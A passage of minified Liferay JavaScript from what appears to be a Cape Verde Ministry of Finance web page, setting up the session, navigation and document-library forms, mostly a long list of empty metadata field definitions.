1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw");Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=
".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio_assetEntryId"];if(assetEntryId)window.location.hash=assetEntryId})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm",
fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm"]};Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm"})})();
(function(){var $=AUI.$;var _=AUI._;var sidenavToggle=$('[href\x3d"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_infoPanelId"]');if(!sidenavToggle.sideNavigation("instance")){sidenavToggle.sideNavigation({position:"right",type:"relative",typeMobile:"fixed",width:"320px"});var sidenavSlider=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_infoPanelId");sidenavSlider.on("closed.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_infoPanelId",
"closed")});sidenavSlider.on("open.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_infoPanelId","open")})}})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.handleFocus("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_1252450Menumenu")})();(function(){var $=AUI.$;var _=AUI._;var Lang=A.Lang;var liferayDDMForm=Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_1252450ddmForm",
new Liferay.DDM.Form({container:"#dkdh_column2_0",ddmFormValuesInput:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_1252450ddmFormValues",defaultEditLocale:"",documentLibrarySelectorURL:"",definition:{"availableLanguageIds":["pt_PT"],"successPage":{"body":{},"title":{},"enabled":false},"defaultLanguageId":"pt_PT","fields":[{"dataType":"number","predefinedValue":{"pt_PT":""},"readOnly":false,"label":{"pt_PT":"N\u00famero"},"type":"ddm-number","required":true,"showLabel":true,
"fieldNamespace":"ddm","indexType":"keyword","repeatable":false,"name":"Nmerojbe5","localizable":true,"tip":{"pt_PT":""}},{"dataType":"date","predefinedValue":{"pt_PT":""},"readOnly":false,"label":{"pt_PT":"Data"},"type":"ddm-date","required":true,"showLabel":true,"fieldNamespace":"ddm","indexType":"keyword","repeatable":false,"name":"Dataie03","localizable":true,"tip":{"pt_PT":""}}]},doAsGroupId:89129,fieldsNamespace:"1252450",imageSelectorURL:"",mode:"null",p_l_id:92301,portletNamespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_",
repeatable:true,requestedLocale:"pt_PT",synchronousFormSubmission:true,values:{"availableLanguageIds":["pt_PT"],"defaultLanguageId":"pt_PT","fieldValues":[{"instanceId":"zkuv","name":"Nmerojbe5","value":{"pt_PT":"20"}},{"instanceId":"qrtz","name":"Dataie03","value":{"pt_PT":"2023-03-24"}}]}}));var onLocaleChange=function(event){var languageId=event.item.getAttribute("data-value");languageId=languageId.replace("_","-");var triggerContent=Lang.sub('\x3cspan class\x3d"inline-item"\x3e{flag}\x3c/span\x3e\x3cspan class\x3d"btn-section"\x3e{languageId}\x3c/span\x3e',
{flag:Liferay.Util.getLexiconIconTpl(languageId.toLowerCase()),languageId:languageId});var trigger=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_1252450Menu");trigger.setHTML(triggerContent)};Liferay.on("inputLocalized:localeChanged",onLocaleChange);window.fireLocaleChanged=function(event){Liferay.fire("inputLocalized:localeChanged",{item:event.currentTarget})};var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"){liferayDDMForm.destroy();
Liferay.detach("inputLocalized:localeChanged",onLocaleChange);Liferay.detach("destroyPortlet",onDestroyPortlet)}};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#documentLibraryMetadataPanel_1252450 .collapse").on("hide.bs.collapse show.bs.collapse",function(event){if(event.target.id==="documentLibraryMetadataPanel_1252450Content")storeTask({"documentLibraryMetadataPanel_1252450":event.type==="hide"})})})();(function(){var $=
AUI.$;var _=AUI._;Liferay.Menu.handleFocus("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545Menumenu")})();(function(){var $=AUI.$;var _=AUI._;var Lang=A.Lang;var liferayDDMForm=Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545ddmForm",new Liferay.DDM.Form({container:"#neuh_column2_0",ddmFormValuesInput:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545ddmFormValues",defaultEditLocale:"",
documentLibrarySelectorURL:"",definition:{"availableLanguageIds":["pt_PT"],"successPage":{"body":{},"title":{},"enabled":false},"defaultLanguageId":"pt_PT","fields":[{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROGRAM_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROGRAM_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"ClimateForcast_COMMAND_LINE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMAND_LINE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_HISTORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.HISTORY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"ClimateForcast_TABLE_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.TABLE_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_INSTITUTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.INSTITUTION"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.SOURCE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONTACT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONTACT"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROJECT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROJECT_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONVENTIONS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONVENTIONS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REFERENCES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REFERENCES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_ACKNOWLEDGEMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.ACKNOWLEDGEMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REALIZATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REALIZATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_EXPERIMENT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.EXPERIMENT_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_MODEL_NAME_ENGLISH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.MODEL_NAME_ENGLISH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_URL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_URL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_LOCATION","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_WORK_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.WORK_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_FORMAT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.FORMAT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_IDENTIFIER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.IDENTIFIER"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CONTRIBUTOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CONTRIBUTOR"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_COVERAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.COVERAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATOR"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DESCRIPTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DESCRIPTION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_LANGUAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.LANGUAGE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PUBLISHER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PUBLISHER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RELATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RELATION"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RIGHTS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RIGHTS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SOURCE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TITLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TITLE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LATITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LATITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LONGITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LONGITUDE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_ALTITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.ALTITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_ENCODING","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_ENCODING"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LANGUAGE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LANGUAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LOCATION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_DISPOSITION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_DISPOSITION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"HttpHeaders_CONTENT_MD5","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_MD5"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LAST_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LAST_MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LOCATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RAW_HEADER_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RAW_HEADER_PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RECIPIENT_ADDRESS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RECIPIENT_ADDRESS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_FROM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_FROM"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_TO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_TO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_CC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_CC"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_BCC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_BCC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_NAMESPACE_URI_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.NAMESPACE_URI_DOC_META"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PREFIX_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PREFIX_DOC_META"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_USER_DEFINED_METADATA_NAME_PREFIX","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.Office.USER_DEFINED_METADATA_NAME_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_KEYWORDS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.KEYWORDS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_INITIAL_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.INITIAL_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LAST_AUTHOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LAST_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CREATION_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CREATION_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SAVE_DATE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SAVE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PRINT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PRINT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SLIDE_COUNT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SLIDE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PARAGRAPH_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PARAGRAPH_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LINE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LINE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_WORD_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.WORD_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CHARACTER_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"Office_CHARACTER_COUNT_WITH_SPACES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT_WITH_SPACES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_TABLE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.TABLE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_IMAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.IMAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_OBJECT_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.OBJECT_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_NAMESPACE_URI","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.NAMESPACE_URI"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CATEGORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CATEGORY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CONTENT_STATUS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CONTENT_STATUS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_MODIFIED_BY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_MODIFIED_BY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_PRINTED","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_PRINTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_REVISION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.REVISION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_VERSION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.VERSION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
